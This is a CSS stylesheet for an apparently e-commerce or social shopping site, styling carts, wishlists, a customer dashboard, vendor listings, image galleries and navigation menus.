th { color: #000000; font-size: 14px; font-weight: 400 !important; padding: 5px !important; vertical-align: middle !important; }
.cart_avail { width: 20% !important; }
.table-bordered-a { background: #ffffff none repeat scroll 0 0; border: medium none; padding: 20px 0 !important; }
.table-bordered-a > tbody > tr > td, .th-a { border: medium none !important; }
.bottem-line { border-bottom: 1px dotted #9e9e9e !important; }
.back-color { background: #f75d00 none repeat scroll 0 0; color: #ffffff; font-size: 15px; font-weight: 600 !important; }
.item-content-a { background: #ffffff none repeat scroll 0 0; padding: 20px 5px; }
.item-footer-a a { border: 2px solid #f75d00 !important; color: #f75d00; padding: 8px; }
.t-c { margin: 0 auto; }
.delivery { color: #ff3300; }
.jump .padded ul li a:hover { transition: all 0.5s ease-in-out 0s; }
.jump .padded ul li.scrollTop { float: right; }
.blog-bennar { width: 100%; }
.blog-bennar img { height: 200px; width: 100%; }
.time-slider { background: #ffffff none repeat scroll 0 0; height: 258px; width: 100%; }
.time-slider-con { float: left; height: auto; width: 33%; }
.time-slider-con img { margin: 15px 0 0 15px; width: 100%; }
.time-slider-con-a { float: right; height: auto; width: 59%; }
.cart-wislist ul li, .no-list, .no-list ul li { float: left; }
.time-slider-con-a .cone { padding-left: 30px; padding-top: 26px; }
.cart-wislist ul li a, .cart-wislist ul li a:hover { border-left: 2px solid #303030; padding: 9px 12px; text-decoration: none; }
.time-slider-con-a .cone h1 { font-size: 18px; margin: 0; }
.time-slider-con-a .cone h2 { font-size: 16px; margin: 15px 0; }
.time-slider-con-a .cone h2 span { border-bottom: 2px solid #000000; font-size: 16px; margin: 0; }
.time-slider-con-a .cone p { font-size: 13px; margin: 0; }
.time-slider-con-a .cone p span { color: #ff0000; font-size: 13px; margin: 0; }
.Res { background: #bdcfe8 none repeat scroll 0 0; clear: both; }
.Res h2 { color: #09177b; font-size: 16px; line-height: 36px; margin: 0; }
.Res h2 span { color: #ff0000; font-size: 16px; }
.cart-wislist { background: #0066cc none repeat scroll 0 0; clear: both; float: left; line-height: 35px; width: 100%; }
.cart-wislist ul li a { background: #0066cc none repeat scroll 0 0; color: #ffffff; }
.cart-wislist ul li a:hover { background: #ffffff none repeat scroll 0 0; color: #000000; }
.no-list { background: #07093d none repeat scroll 0 0; width: 100%; }
.no-list ul li a { color: #ffffff; padding: 2px 8px; text-decoration: none; }
.no-list ul li a:hover { background: #0066cc none repeat scroll 0 0; text-decoration: none; }
.cus-d .carousel.slide .carousel-indicators { background: #07093d none repeat scroll 0 0; bottom: 0; height: 22px; left: 113px; text-align: left; width: 100%; }
.cus-d .carousel.slide .carousel-indicators li { border: medium none; float: left !important; height: 22px; padding: 0 9px 10px 5px; text-indent: 0 !important; width: 20px; }
.cus-d .carousel.slide .carousel-indicators .active { background: #0066cc none repeat scroll 0 0; border-radius: 0; color: #ffffff; height: 22px; padding: 0 9px 10px 5px; width: 20px; }
.cus-d .carousel.slide .carousel-indicators li a { color: #ffffff; }
.product-colo { padding: 0 7px !important; }
.row.social { margin: 110px 0 0; }
.row.social .carousel .carousel-inner { height: 280px; }
.add-cart-submit { float: right; }
.mark-class { bottom: 127px; color: #f75d00 !important; font-size: 17px; font-weight: 600; position: absolute; right: 28px; }
.mega-custom-html a img { width: 100%; }
.amples-text-right { text-align: right; }
.top-amples-detail { background: #f9f9f9 none repeat scroll 0 0; clear: both; float: left; height: 315px; width: 100%; }
.Your-amples { float: left; margin-left: 0; margin-top: 66px; width: 40%; }
.Your-amples h2 { font-size: 25px; margin: 0; }
.Your-amples h3 { color: #ff6600; font-size: 25px; font-style: italic; margin: 0 0 8px; }
.Your-amples h3 span, .Your-amples h4 { font-size: 25px; margin: 0; }
.Your-amples h3 span { border-bottom: 1px solid #ff6600; color: #ff6600; font-style: italic; padding-bottom: 5px; }
.Your-amples-a { float: left; margin-left: 9%; margin-top: 50px; width: 50%; }
.Your-amples-a img { width: 100%; }
.Your-amples-a p { color: #f75d00; font-size: 29px; position: relative; text-align: center; top: -88px; }
.top-amples-detail-right { background: #07253f none repeat scroll 0 0; clear: both; float: left; height: 290px; overflow-x: hidden; overflow-y: scroll; width: 100%; }
.fhistory { background: #07253f none repeat scroll 0 0; color: #ffffff; font-size: 12px; padding: 10px; }
.fhistory { background: #07253f none repeat scroll 0 0; color: #ffffff; font-size: 28px; height: 288px; overflow: auto; padding: 10px; }
.fhistory img { border: 4px solid #c2c2c2; box-shadow: 0 0 2px #000000; width: 100%; }
.fhistory > ul { background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0; border: 0 solid #ffffff; font-size: 11px; margin: -35px 0 12px 11%; padding: 9px; text-transform: capitalize; width: 88%; }
.gallery-thumbnail-toggle, .lastest-a h2 { overflow: hidden; }
.top-amples-detail-right h2 { color: #f75d00; font-size: 17px; font-weight: 600; letter-spacing: 5px; margin: 16px; text-align: center; }
.top-amples-detail-right h4 { color: #ffffff; font-size: 13px; padding: 0 16px; text-align: center; }
.top-amples-detail-right-box { margin: 0 15px; }
.top-amples-detail-right-box h3 { border-top: 1px solid #4e4d4d; color: #ffffff; font-size: 12px; line-height: 18px; margin: 18px 0; padding-top: 15px; }
.top-amples-detail-right-box h4 { color: #ffffff; font-size: 13px; padding: 0 16px; text-align: center; }
.what-are-amples { background: #f9f9f9 none repeat scroll 0 0; clear: both; float: left; height: 215px; margin-top: 25px; width: 100%; }
.what-are { margin-top: 18px; }
.what-are h2 { border-bottom: 1px solid #000000; font-size: 15px; font-style: italic; margin: 8px 0; padding: 0 0 5px; text-align: center; }
.what-are h2 span { color: #195a4a; font-style: normal; font-weight: 600; }
.what-are p { font-size: 13px; }
.ready-to h2 { font-size: 20px; margin: 0; padding: 20px; text-align: center; }
.make h2 { background: #f9f9f9 none repeat scroll 0 0; color: #f75d00; font-size: 20px; }
.make p { font-size: 13px; padding: 0; text-align: center; }
.earn-amples h2 { font-size: 20px; margin: 0; padding: 20px 0 0; text-align: center; }
.earn-amples p { font-size: 13px; padding: 0 0 20px; text-align: center; }
.ample-detail-share { background: #f9f9f9 none repeat scroll 0 0; float: left; height: 52px; margin-bottom: 10px; padding: 5px; width: 100%; }
.ample-detail-share img { float: left; padding-left: 8px; padding-top: 4px; }
.ample-detail-share h2 { float: left; font-size: 14px; padding: 5px 0 0 25px; text-align: left; width: 200px; }
.star-a, .star-a p { text-align: center; }
.eran img { float: left; margin-left: 10px; margin-top: 15px; padding: 0; }
.ample-h2 { padding-top: 13px !important; }
.eran h2, .eran h3 { float: left; padding: 0; }
.eran h2 { color: #f75d00; font-size: 14px; width: auto; }
.eran h2 span { color: #000000; font-size: 20px; }
.eran h3 { border: 1px solid #e6e6e6; box-shadow: 0 1px 1px #c9c9c9; color: #f75d00; font-size: 15px; margin: 17px 0 0; }
.ail p, .star-a h2 { color: #195a4a; font-weight: 600; }
.star-a { float: left; margin-right: 13px; margin-top: 15px; width: 23%; }
.star-a img { width: 25%; }
.star-a h2 { border-bottom: 1px solid #000000; font-size: 15px; margin: 0; padding: 5px 0; }
.star-a p { font-size: 13px; }
.ail { margin-top: 10px; }
.ail p img { width: 8%; }
.cus-dash-board { padding: 0 !important; }
.cus-dash-board #blog, .cus-dash-board #craving, .cus-dash-board #dashboard, .cus-dash-board #interests, .cus-dash-board #photo, .cus-dash-board #profile, .cus-dash-board #purchase, .cus-dash-board #video, .cus-dash-board #wishlist { padding: 25px 5px 100px; }
.cus-dash-board #ample-detail { background: #e3e4e3 none repeat scroll 0 0; float: left; padding: 25px 5px 100px; }
.order-amples { float: left; padding: 10px 0 5px; width: 50%; }
.order-amples h2 { color: #ffffff; font-size: 14px; font-weight: 600; letter-spacing: 2px; margin: 0; }
.order-amples h2 span { font-weight: 400; }
.order-a { color: #ffffff; }
.order-a:hover { color: #ff3300; }
.produect-name { clear: both; padding: 0 21px; }
.produect-name h2 { color: #f75d00; font-size: 12px; font-weight: 400; letter-spacing: 0; line-height: 15px; margin: 0; text-align: left; }
.ample-icon, .nav_tab a p, .recp p, .share-images-amples { text-align: center; }
.produect-name h2 span { color: #ffffff; float: left; width: 150px; }
.arrow-amples-a, .arrow-amples-b, .arrow-amples-c { color: #838383; position: absolute; top: 23px; }
.produect-name h2 img { width: 4%; }
.order-no { border-top: 1px solid #7e7e7e; padding: 4px 0 19px; }
.padding-5 { padding: 0 5px; }
.arrow-amples-a { left: 165px; }
.arrow-amples-b { left: 328px; }
.arrow-amples-c { left: 496px; }
.what-are a { color: #f75d00; font-weight: 600; transition: all 0.5s ease 0s, visibility 0s linear 0.5s; }
.drop-check-Interest-new.active::after, .drop-check-Interest.active::after { transition: all 0.1s ease-out 0s; }
.what-are a:hover { color: #195a4a; padding-left: 10px; transform: translateX(0px); transition-delay: 0s; }
.ample-icon { clear: both; }
.ample-icon p { font-size: 13px; }
.ample-icon p img { width: 11px; }
.lastest-photo { border-bottom: 1px solid #eaeaea; margin-top: 15px; padding-bottom: 15px; }
.lastest { float: left; width: 17%; }
.lastest img { width: 100%; }
.lastest-a { float: left; margin-left: 5%; width: 75%; }
.lastest-a h1 { font-size: 16px; margin: 0 0 4px; }
.lastest-a h2 { font-size: 13px; height: 47px; line-height: 15px; margin: 0; }
.file-caption-name .glyphicon, .file-footer-buttons button .glyphicon { color: #f75d00; display: inline-block; font-family: "Glyphicons Halflings"; font-style: normal; line-height: 1; position: relative; top: 1px; }
.file-footer-buttons button .glyphicon { font-size: 12px; font-weight: 400; }
.file-caption-name .glyphicon { font-size: 13px; font-weight: 700; }
.drop-check-Interest { background: rgba(229, 229, 229, 0.21) none repeat scroll 0 0; border-radius: 50%; cursor: pointer; height: 136px; left: -480%; position: absolute; top: -233%; transform: translateX(-50%) translateY(-50%); width: 136px; }
.drop-check-Interest::after, .drop-check-Interest::before { border-radius: 50%; content: ""; position: absolute; }
.drop-check-Interest::before { background: rgba(255, 255, 255, 0.3) none repeat scroll 0 0; border-radius: 50%; bottom: 9%; box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.08); left: 9%; right: 9%; top: 9%; }
.drop-check-Interest::after { border-color: #f75d00; border-radius: 50%; border-style: solid; border-width: 0; bottom: 0; left: 0; right: 0; top: 0; }
.drop-check-Interest-new, .drop-check-Interest-new::before { border-radius: 50%; position: absolute; }
.drop-check-Interest .check-icon { fill: rgba(255, 69, 0, 0.58); left: 28%; position: absolute; top: 31%; width: 45%; z-index: 3; }
.drop-check-Interest.active::after { border-width: 68px; transition: all 0.1s ease-out 0s; }
.drop-check-Interest.active .check-icon { animation: 0.2s ease 80ms normal none 1 running bounce; fill: #ffffff; }
.persons .js-dropdown .btn1, .persons .js-dropdown-content .btn1 { display: block !important; }
.person.js-dropdown-item.active, .person.js-dropdown-item:hover { display: block; }
.person.js-dropdown-item { display: none; }
.drop-check-Interest-new { background: rgba(229, 229, 229, 0.21) none repeat scroll 0 0; border-radius: 50%; cursor: pointer; height: 50px; top: 28px; transform: translateX(-50%) translateY(-50%); width: 50px; }
.drop-check-Interest-new::before { background: rgba(255, 255, 255, 0.3) none repeat scroll 0 0; border-radius: 50%; bottom: 9%; box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.08); content: ""; left: 9%; right: 9%; top: 9%; }
.drop-check-Interest-new::after { border-color: #ffffff; border-radius: 50%; border-style: solid; border-width: 0; bottom: 0; content: ""; left: 0; position: absolute; right: 0; top: 0; }
.drop-check-Interest-new .check-icon-new { fill: rgba(255, 69, 0, 0.58); left: 1px; position: absolute; top: 17px; width: 100%; z-index: 3; }
.drop-check-Interest-new.active::after { border-width: 21px; transition: all 0.1s ease-out 0s; }
.drop-check-Interest-new.active .check-icon-new { animation: 0.2s ease 80ms normal none 1 running bounce; fill: #ffffff; }
.women-clot { border: 1px solid #e0e0e0; float: left; margin: 4px 0; width: 100%; }
.women-clot:active, .women-clot:hover { border: 1px solid #000000; }
.check-ab, .check-ab::before { border-radius: 50%; }
.women-clot h2 { font-size: 16px; margin: 12px 0; padding: 8px 0 8px 9px; }
.drop-check-Interest-new .check-icon-new:active { fill: #000000; }
.drop-interest-a { left: 37%; position: relative; top: 25%; z-index: 9999999; }
.check-ab { background: #e5e5e5 none repeat scroll 0 0; border-radius: 50%; box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, 0.75), 0 4px 4px 0 rgba(0, 0, 0, 0.08) inset; cursor: pointer; height: 30px; left: 50%; position: absolute; top: 50%; transform: translateX(-50%) translateY(-50%); width: 30px; }
.check-ab::before { background: #ffffff none repeat scroll 0 0; border-radius: 50%; bottom: 9%; box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.08); content: ""; left: 9%; position: absolute; right: 9%; top: 9%; }
.check-ab::after { border-color: #60b247; border-radius: 50%; border-style: solid; border-width: 0; bottom: 0; content: ""; left: 0; position: absolute; right: 0; top: 0; }
.check-ab .check-icon-ab { fill: #e5e5e5; left: 28%; position: absolute; top: 0; width: 45%; z-index: 3; }
.check-ab.active::after { border-width: 15px; transition: all 0.1s ease-out 0s; }
.check-ab.active .check-icon-ab { animation: 0.2s ease 80ms normal none 1 running bounce; fill: #ffffff; }
@keyframes bounce {
0%, 100% {
transform: scale(1);
}
50% {
transform: scale(1.2);
}
}
@keyframes bounce {
0%, 100% {
transform: scale(1);
}
50% {
transform: scale(1.2);
}
}
@keyframes bounce {
0%, 100% {
transform: scale(1);
}
50% {
transform: scale(1.2);
}
}
.close-close-a { border: 2px solid #ffffff; border-radius: 1em; box-sizing: content-box; color: #000000; display: inline-block; font: 27px Arial, Helvetica, sans-serif; height: 20px; margin-top: 2px; right: -14px; text-overflow: clip; top: 0; transform: rotateZ(471.544deg); width: 20px; z-index: 999999; }
.close-close-a:hover { background: #f70000 none repeat scroll 0 0; transform: rotateX(-1.71887deg) rotateZ(19.4806deg); transition: background 350ms cubic-bezier(0.42, 0, 0.58, 1) 10ms, all 0.2s cubic-bezier(0.42, 0, 0.58, 1) 10ms; }
.close-close-a:active { background: #1abc9c none repeat scroll 0 0; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, 0.5) inset; transform: rotateZ(471.544deg); transition: none 0s ease 0s; }
.close-close-a::after, .close-close-a::before { background: #ffffff none repeat scroll 0 0; border: medium none; color: #000000; content: ""; display: inline-block; font: 400 100% Arial, Helvetica, sans-serif; left: 0.155em; position: absolute; text-overflow: clip; text-shadow: none; top: 0.33em; width: 0.45em; }
.close-close-a::before { box-sizing: content-box; height: 0.1em; transform: rotateZ(24.0642deg); }
.close-close-a::after, .close-close-b::before { box-sizing: content-box; height: 0.1em; }
.close-close-a::after { box-sizing: content-box; transform: rotateZ(-66.4631deg); }
.close-close-b { background: #1abc9c none repeat scroll 0 0; border: medium none; border-radius: 1em; box-sizing: content-box; color: #000000; font: 40px Arial, Helvetica, sans-serif; height: 30px; position: absolute; right: -14px; text-overflow: clip; top: 543px; transform: rotateZ(471.544deg); width: 30px; z-index: 999999; }
.close-close-b:hover { background: #f70000 none repeat scroll 0 0; transform: rotateX(-1.71887deg) rotateZ(19.4806deg); transition: background 350ms cubic-bezier(0.42, 0, 0.58, 1) 10ms, all 0.2s cubic-bezier(0.42, 0, 0.58, 1) 10ms; }
.close-close-b:active { background: #1abc9c none repeat scroll 0 0; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, 0.5) inset; transform: rotateZ(471.544deg); transition: none 0s ease 0s; }
.close-close-b::after, .close-close-b::before { background: #ffffff none repeat scroll 0 0; border: medium none; color: #000000; content: ""; display: inline-block; font: 400 100% Arial, Helvetica, sans-serif; left: 0.155em; position: absolute; text-overflow: clip; text-shadow: none; top: 0.33em; width: 0.45em; }
.close-close-b::before { box-sizing: content-box; transform: rotateZ(24.0642deg); }
.close-close-b::after { box-sizing: content-box; height: 0.1em; transform: rotateZ(-66.4631deg); }
.name-div-Comment { background: #f8f8f8 none repeat scroll 0 0; border: 1px solid #efefef; border-radius: 5px; clear: both; float: left; margin-top: 10px; padding: 34px; width: 100%; }
.name-div-Comment h2 { font-size: 22px; margin: 0 0 39px; }
.name-div-Comment p { padding-bottom: 10px; }
.blog-login { border: 1px solid #cecece; border-radius: 3px; margin-left: 13px; padding: 6px 15px; }
.blog-login a { color: #f75d00 !important; font-family: sans-serif; }
.name-div-Comments label { line-height: 32px; }
.close-close { display: none; }
.person.js-dropdown-item.active .close-close { display: block; }
.close-close-b { display: none; }
.person.js-dropdown-item.active .close-close-b { display: block; }
.close-close-c { display: none; }
.person.js-dropdown-item.active .close-close-c { display: block; }
.inter-submit { margin-bottom: 25px; margin-top: 50px; }
.share-button-a { border-radius: 3px; clear: both; margin-bottom: 10px; padding: 15px; width: 100%; }
.share-button-a a { background: #f75d00 none repeat scroll 0 0; border-radius: 2px; color: #ffffff; padding: 10px 25px; }
.share-button-a a:hover { background: rgba(247, 93, 0, 0.8) none repeat scroll 0 0; color: #ffffff; padding: 10px 25px; }
.share-share { float: left; width: 20%; }
.share-social-a { float: left; width: 60%; }
.share-share a .share-social-a { display: none; }
.share-share a:hover .share-social-a { display: block; }
.gallery-full-item > input[type="radio"] { display: none; }
.gallery-full-item > input[type="radio"]:checked ~ figure { display: block; }
.gallery-full-item > figure { display: none; position: relative; }
.gallery-full-item > figure > img { bottom: 0; left: 0; margin: auto; max-height: 100%; max-width: 100%; position: absolute; right: 0; top: 0; }
.gallery-thumbnail-next:hover, .gallery-thumbnail-prev:hover { opacity: 0.75; }
.gallery-thumbnail-next::before, .gallery-thumbnail-prev::before { border-style: solid; content: ""; height: 0; left: 50%; margin-top: -5px; position: absolute; top: 50%; width: 0; }
.gallery-thumbnail-next:active ~ .gallery-thumbnail-toggle .gallery-thumbnail-toggle-body, .gallery-thumbnail-prev:active ~ .gallery-thumbnail-toggle .gallery-thumbnail-toggle-body { transition: all 0.8s linear 0s; }
.gallery-thumbnail-prev { left: 0; }
.gallery-thumbnail-prev::before { border-color: rgba(0, 0, 0, 0) #474747 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0); border-width: 5px 6px 5px 0; margin-left: -4px; }
.gallery-thumbnail-prev:active ~ .gallery-thumbnail-toggle .gallery-thumbnail-toggle-body { transform: translateX(0px); }
.gallery-thumbnail-next { right: 0; }
.gallery-thumbnail-next::before { border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #474747; border-width: 5px 0 5px 6px; margin-left: -2px; }
.gallery-thumbnail-next:active ~ .gallery-thumbnail-toggle .gallery-thumbnail-toggle-body { transform: translateX(-60%); }
.gallery-thumbnail-toggle-body { float: left; transform: translateX(0px); transition: all 999999s linear 0s; }
.gallery-thumbnail-toggle-body > label > img { bottom: 0; left: 0; margin: auto; max-height: 100%; max-width: 100%; position: absolute; right: 0; top: 0; }
.cplo-b, .cplo-c { bottom: 98px; position: relative; }
.gallery-thumbnail-toggle-body > label:not(:last-child) { margin-right: 10px; }
.gallery-fula > figure { display: none; position: relative; }
.blog-hight { height: 77px; }
.video-h { height: 474px; width: 100%; }
.cplo { background: rgba(0, 0, 0, 0) url("../../img/dashboard/share-img-amples.png") repeat scroll 0 0; float: left; margin-bottom: 10px; margin-left: 0; width: 183px; }
.cplo img { width: auto; }
.cplo-a { margin-left: 183px; }
.cplo-b { left: 50px; }
.cplo-c { right: 50px; }
.share-images-amples { height: 185px; }
.share-images-amples .img-share-amples-a { margin-bottom: 20px; margin-top: 32px; }
.share-images-amples h2 { color: #666666; font-size: 12px; margin: 0; padding: 0 13px; }
.share-images-amples h3 { color: #666666; font-size: 12px; margin: 0 0 14px; padding: 0 12px; }
.share-images-amples p { font-size: 12px; padding: 6px 0 0; }
.share-images-amples p span { color: #c32e34; }
.share-images-amples p samp { color: #ff4501; }
.vendor-div-box { border: 5px solid #e4e4e4; border-radius: 9px; box-shadow: 0 3px 5px 1px #565656; }
.vendor-div-box:hover { border: 5px solid #f75d00; }
.vendor-div .vendor-divimg { background: #ffffff none repeat scroll 0 0; margin: 0 auto; max-height: 100%; min-height: 100%; overflow: hidden; text-align: center; width: 99%; }
.all-mall .vendor-div .vendor-detail { background: #f6f6f6 none repeat scroll 0 0; line-height: 19px; margin: -31px 0 0; padding: 5px; }
.vendor-div .vendor-divimg img { margin: 0 auto; max-height: 120px; min-height: 120px; width: auto; }
.vendor-div .vendor-detail { background: #f6f6f6 none repeat scroll 0 0; line-height: 19px; padding: 5px; }
.mallpages .vendor-div .vendor-detail { background: #f6f6f6 none repeat scroll 0 0; bottom: 0; left: 0; line-height: 19px; padding: 5px; position: absolute; right: 0; }
.vendor-div .vendor-detail h4 { color: #4b4b4b; font-size: 15px; font-weight: 600; line-height: 20px; margin: 0; padding: 3px 0; text-transform: capitalize; }
.vendor-div .vendor-detail h3 { color: #666666; font-size: 13px; margin: 0; padding: 3px 0; text-transform: capitalize; }
.vendor-div .vendor-detail h3 span { color: #f75d00; font-size: 13px; margin-right: 3px; padding: 0 0 0 2px; }
.vendor-div .vendor-detail h5 { color: #666666; font-size: 12px; margin: 0; padding: 3px 0; }
.vendor-div .vendor-detail h5 span { color: #f75d00; font-size: 12px; margin-right: 4px; padding: 0 0 0 2px; }
.vendor-div .vendor-detail h4 span { color: #f75d00; font-size: 14px; }
.vendor-div .vendor-detail h4 a { color: #666666; outline: 0 none; }
.vendor-div .vendor-detail h4 a:hover { color: #f75d00; outline: 0 none; }
#navigator { background: rgba(255, 69, 0, 0.75) none repeat scroll 0 0; float: left; height: 100%; left: -290px; position: fixed; top: 0; width: 90%; z-index: 10; }
#nav, .nav_tab { display: block; width: 290px; }
#nav { height: auto; margin: 0; padding: 0; }
.nav_tab { height: 50px; }
.menu-icon-responsive, .menu-text { height: 35px; margin: 10px; position: fixed; top: 0; }
.nav_tab a p { color: rgba(255, 255, 255, 0.8); font-size: 18px; padding: 15px 0; transition: all 0.35s ease 0s; }
.nav_tab a p:hover { background: rgba(255, 255, 255, 0.9) none repeat scroll 0 0; color: #000000; letter-spacing: 2px; transition: all 0.35s ease 0s; }
.menu-icon-responsive { left: 0; width: 150px; z-index: 10; }
.menu-text { color: #e67e22; display: block; font-size: 30px; left: 50px; width: 50px; z-index: 9; }
.mainNav ul li a, .mainNav ul ul li a { color: #ffffff; display: block; line-height: normal; }
.menu-icon-responsive div { background: #f75d00 none repeat scroll 0 0; border-radius: 0; height: 5px; margin: 5px; transition: all 0.35s ease 0s; width: 30px; }
.on .line_one { transform: rotate(45deg) translate(7px, 7px); }
.on .line_two { opacity: 0; }
.on .line_three { transform: rotate(-45deg) translate(7px, -7px); }
.mainNav { background: rgba(255, 69, 0, 0.75) none repeat scroll 0 0; width: 100%; }
.mainNav ul { border-bottom: 1px solid #444444; list-style: outside none none; margin: 0; padding: 0; }
.mainNav ul li { border-top: 1px solid rgba(212, 58, 0, 0.67); }
.mainNav ul ul li, .mainNav ul ul ul { border-top: 1px solid #222222; }
.mainNav ul li a { font-size: 13px; padding: 12px 3px 12px 15px; text-decoration: none; }
.mainNav ul li a:hover { background: #333333 none repeat scroll 0 0; text-decoration: none; }
.mainNav ul ul { border-bottom: medium none; }
.mainNav ul ul li { background: rgba(17, 17, 17, 0.3) none repeat scroll 0 0; }
.mainNav ul ul li a { font-size: 1em; }
.mainNav ul ul li a:hover { background: #333333 none repeat scroll 0 0; }
.mainNav ul ul ul li { border: medium none; }
.mainNav ul ul ul li a { padding-bottom: 0.25em; padding-left: 3.5em; padding-top: 0.25em; }
ul li.has-subnav .accordion-btn { background: rgba(255, 255, 255, 0.15) none repeat scroll 0 0; color: #ffffff; font-size: 16px; height: 41px !important; line-height: 41px !important; }

@media screen and (max-width: 1024px) {
.mainNav { width: 100%; }
}

@media screen and (max-width: 700px) {
.mainNav { width: 100%; }
}
.mainNav ul ul li a { padding: 12px 13px; }
.invite-freind a.socialbox { color: #ffffff; display: inline-block; font-family: "Open Sans"; font-weight: 300; margin: 24px 0 0 24px; padding: 7px 12px; text-decoration: none; width: 285px; }
.invite-freind a.socialbox.facebook { background-color: #2980b9; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox.twitter { background-color: #3498db; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox.pinterest { background-color: #c0392b; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox.linkedin { background-color: #ff0232; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox .social-icon { border-right: 1px solid rgba(255, 255, 255, 0.25); display: inline-block; font-size: 30px; line-height: 32px; padding-right: 15px; vertical-align: middle; }
.invite-freind a.socialbox .description { display: inline-block; font-size: 13px; padding-left: 10px; vertical-align: middle; }
.invite-freind a.socialbox .description span { display: block; line-height: 16px; }
.email-button { margin-left: 16px; }
.email-button a { margin-top: 0 !important; }
#wrapper { padding-left: 0; transition: all 0.5s ease 0s; }
#wrapper.toggled { padding-left: 260px; }
#wrapper.toggled #sidebar-wrapper { width: 260px; }
#wrapper.toggled #page-content-wrapper { margin-right: -230px; position: absolute; }
#sidebar-wrapper { background: #f75d00 none repeat scroll 0 0; height: 100%; left: 230px; margin-left: -230px; overflow-x: hidden; overflow-y: auto; transition: all 0.5s ease 0s; width: 0; z-index: 1000; }
#page-content-wrapper { padding-top: 70px; width: 100%; }
.sidebar-nav { list-style: outside none none; margin: 0; padding: 0; position: absolute; top: 0; width: 230px; }
.sidebar-nav li { display: inline-block; line-height: 20px; position: relative; width: 100%; }
.sidebar-nav li::before { background-color: #1c1c1c; content: ""; height: 100%; left: 0; position: absolute; top: 0; transition: width 0.2s ease-in 0s; width: 3px; z-index: -1; }
.sidebar-nav li:first-child a { background-color: #1a1a1a; color: #ffffff; }
.sidebar-nav li:nth-child(2)::before { background-color: #52418a; }
.sidebar-nav li:nth-child(3)::before { background-color: #5c499c; }
.sidebar-nav li:nth-child(4)::before { background-color: #6651ad; }
.sidebar-nav li:nth-child(5)::before {  background-color: #7562b5; }
.sidebar-nav li:nth-child(6)::before { background-color: #8473be; }
.sidebar-nav li:nth-child(7)::before { background-color: #9485c6; }
.sidebar-nav li:nth-child(8)::before { background-color: #a396ce; }
.sidebar-nav li:nth-child(9)::before { background-color: #b2a7d6; }
.sidebar-nav li:hover::before { transition: width 0.2s ease-in 0s; width: 100%; }
.sidebar-nav li a { color: #dddddd; display: block; padding: 10px 15px 10px 30px; text-decoration: none; }
.sidebar-nav li.open:hover before { transition: width 0.2s ease-in 0s; width: 100%; }
.sidebar-nav .dropdown-menu { background-color: #222222; border: medium none; border-radius: 0; box-shadow: none; margin: 0; padding: 0; position: relative; width: 100%; }
.sidebar-nav li a:active, .sidebar-nav li a:focus, .sidebar-nav li a:hover, .sidebar-nav li.open a:active, .sidebar-nav li.open a:focus, .sidebar-nav li.open a:hover { background-color: rgba(0, 0, 0, 0); color: #ffffff; text-decoration: none; }
.sidebar-nav > .sidebar-brand { font-size: 20px; height: 65px; line-height: 44px; }
.hamburger.is-closed::before, .hamburger.is-open::before { color: #ffffff; content: ""; font-size: 14px; line-height: 32px; text-align: center; }
.hamburger { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border: medium none; display: block; height: 32px; margin-left: 5px; width: 32px; z-index: 999; }
.hamburger:active, .hamburger:focus, .hamburger:hover { outline: 0 none; }
.hamburger.is-closed::before { display: block; opacity: 0; transform: translate3d(0px, 0px, 0px); transition: all 0.35s ease-in-out 0s; width: 100px; }
.hamburger.is-closed:hover before { display: block; opacity: 1; transform: translate3d(-100px, 0px, 0px); transition: all 0.35s ease-in-out 0s; }
.hamburger.is-closed:hover .hamb-bottom { bottom: 0; transition: all 0.35s ease-in-out 0s; }
.hamburger.is-closed .hamb-top { background-color: rgba(255, 255, 255, 0.7); top: 5px; transition: all 0.35s ease-in-out 0s; }
.hamburger.is-closed .hamb-middle { background-color: rgba(255, 255, 255, 0.7); margin-top: -2px; top: 50%; }
.hamburger.is-closed .hamb-bottom { background-color: rgba(255, 255, 255, 0.7); bottom: 5px; transition: all 0.35s ease-in-out 0s; }
.hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-top { margin-top: -2px; transition: -webkit-transform 0.2s cubic-bezier(0.73, 1, 0.28, 0.08) 0s; }
.hamburger.is-closed .hamb-bottom, .hamburger.is-closed .hamb-middle, .hamburger.is-closed .hamb-top, .hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-middle, .hamburger.is-open .hamb-top { height: 4px; left: 0; position: absolute; width: 100%; }
.hamburger.is-open .hamb-top { background-color: #ffffff; top: 50%; transform: rotate(45deg); }
.hamburger.is-open .hamb-middle { background-color: #ffffff; top: 43%; transform: rotate(-45deg); }
.hamburger.is-open .hamb-bottom { background-color: #ffffff; display: none; top: 50%; transform: rotate(-45deg); }
.hamburger.is-open::before { display: block; opacity: 0; transform: translate3d(0px, 0px, 0px); transition: all 0.35s ease-in-out 0s; width: 100px; }
.hamburger.is-open:hover before { display: block; opacity: 1; transform: translate3d(-100px, 0px, 0px); transition: all 0.35s ease-in-out 0s; }
.overlay { background-color: rgba(0, 0, 0, 0.4); bottom: 0; display: none; height: 100%; left: 0; position: fixed; right: 0; top: 0; width: 100%; z-index: 1; }
.sp-loading { border: 5px solid #eeeeee; border-radius: 3px; color: #888888; font-size: 12px; max-width: 270px; padding: 15px; text-align: center; }
.sp-wrap { background: #eeeeee none repeat scroll 0 0; border: 5px solid #eeeeee; border-radius: 3px; display: none; float: left; font-size: 0; line-height: 0; margin: 0 25px 15px 0; max-width: 300px; position: relative; }
.sp-thumbs { display: inline-block; text-align: left; }
.sp-thumbs img { max-width: 50px; min-height: 50px; min-width: 50px; }
.sp-thumbs a:link, .sp-thumbs a:visited { background-position: center center; background-size: cover; display: inline-block; height: 50px; opacity: 0.3; overflow: hidden; transition: all 0.2s ease-out 0s; width: 50px; }
.sp-thumbs a:hover { opacity: 1; }
.sp-current, .sp-thumbs a:active { opacity: 1 !important; position: relative; }
